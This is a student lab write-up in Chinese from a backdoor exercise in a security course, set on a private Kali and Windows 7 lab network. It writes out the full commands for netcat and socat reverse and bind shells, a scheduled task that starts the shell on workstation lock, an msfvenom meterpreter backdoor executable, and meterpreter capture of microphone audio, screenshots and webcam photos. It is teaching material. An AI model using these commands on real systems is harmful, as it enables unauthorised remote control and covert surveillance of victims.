一、学习任务

(1)使用netcat获取主机操作Shell,cron启动 (0.5分)

(2)使用socat获取主机操作Shell, 任务计划启动 (0.5分)

(3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(0.5分)

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

(5)可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell(1分)加分内容一并写入本实验报告

学习内容

使用nc实现win,mac,Linux间的后门连接

meterpreter的应用

MSF POST 模块的应用

实验环境

Kali

Windows7

相关知识

-

1.概念

后门:是不经过正常认证流程而访问系统的通道。 -

2.后门在哪?

-

编译器

-

操作系统

-

最常见:应用程序

-

潜伏于操作系统中或伪装为特定应用的专用后门程序。

2. 常用后门工具

- NC 或 netcat

又名nc,ncat

http://nc110.sourceforge.net/

http://netcat.sourceforge.net/

是一个底层工具,进行基本的TCP UDP数据收发。常被与其他工具结合使用,起到后门的作用。

二、实验具体内容

1.用nc或netcat获取远程主机的Shell

- 1.Win获得Linux Shell

windows 打开监听



用ipconfig命令查看本机IP为192.168.80.132



关闭Windows7的防火墙。(否则ping不通)



下载ncat并进入该目录,输ncat.exe -l -p 5201命令

-





(1) Windows反弹连接Linux

Linux下看到Windows的命令提示

-

Linux获得Win Shell



用ifconfig命令查看本机IP为192.168.80.130

Linux运行监听指令,输入命令nc -l -p 5201

Windows反弹连接Linux,在ncat目录下输入命令ncat.exe -e cmd.exe 192.168.80.130 5201

结果如下:

没有MAC设备。。

2.使用socat获取主机操作Shell, 任务计划启动





- 在Windows 7中打开开始菜单,找到管理工具并打开,找到任务计划程序并打开,点击创建任务

- 在触发器一栏中点击新建

然后将开始任务设置为工作站锁定时



点击常规选项卡,输入学号



再点击操作选项卡,点击新建,程序或脚本中选择socat.exe路径,在添加参数一栏中写tcp-listen:5201 exec:cmd.exe,pty,stderr(作用是把cmd.exe绑定到端口5201,同时把cmd.exe的stderr重定向到stdout上),点击确定保存设置



在左侧的任务计划程序里面找到20175201任务,右键点击,然后点击运行

在Kali Linux中输入socat - tcp:192.168.80.132:5201命令,可以成功得到一个cmd shell.

3.使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell







- 在kali输入指令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.80.130 LPORT=5201 -f exe > 20175201_backdoor.exe生成后门程序





在Win7中输入ncat.exe -lv 5201 > 20175201_backdoor.exe进入接收文件模式

在kali中输入nc -nv 192.168.80.132 5201 < 20175201_backdoor.exe

传输成功!

4.使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

-



在Kali中打开一个终端,输入

msfconsole进入msf控制台

-

依次输入以下命令:

-

输入



use exploit/multi/handler使用监听模块,设置payload -

输入

set payload windows/meterpreter/reverse_tcp使用和生成后门程序时相同的payload -

输入

set LHOST 192.168.80.130 -

输入

set LPORT 5201 -

输入



show options进行查看,显示设置的ip地址和端口号 -

输入

exploit开始监听

此时在win7中运行后门程序20175201_backdoor.exe

kali获得win10的连接,并且得到了远程控制的shell

-



用

help查看meterpreter基本功能

-

用



record_mic录一段音频

-

输入



getuid验证用户

-

输入

screenshot进行截图

-

输入



webcam_snap照相

四、回答老师提问

(1)例举你能想到的一个后门进入到你系统中的可能方式?

- 答:编译器、操作系统、应用程序绑定、潜伏于操作系统中或伪装为特定应用的专门后门程序。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

- 答:Windows:执行带后门的执行文件和实验中的任务计划。

Linux:使用的Crontab和注入shellcode。

(3)Meterpreter有哪些给你映像深刻的功能?

- 答:居然能给用户照相,感觉毫无隐私,令人毛骨悚然。

(4)如何发现自己有系统有没有被安装后门?

- 答:在cmd中用netstat -na查看端口开放情况;安装专门的杀毒工具

五、实验中所遇到的问题

(1)一定要提前ping通两台机子。

- 每个人的机子情况不一样,我的防火墙不关两台机子无法进行实验。

- 防火墙还会一直告诉你有人在攻击你,阻止你操作。

(2)摄像头使用失败

- 第一遍我的摄像头用不了。百度了半天也没有结果,最后重启又做了一遍就好了

(3)权限不够

- 输入命令

sudo su root解决。

六、实验感想

这次的实验其实并不难,动手操作起来还是很好上手的。

我做实验和写报告的一天里,也温习了一下网课所讲的内容,加深了对这部分知识的理解。除了最后没什么意外,幸亏我提前多留了几天做实验,就怕突发情况发生。

七、参考资料

https://www.cnblogs.com/jxxydwt1999/p/12347263.html

https://blog.csdn.net/hjing123/article/details/88849879?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522158400163519195162507441%2522%252C%2522scm%2522%253A%252220140713.130056874..%2522%257D&request_id=158400163519195162507441&biz_id=0&utm_source=distribute.pc_search_result.none-task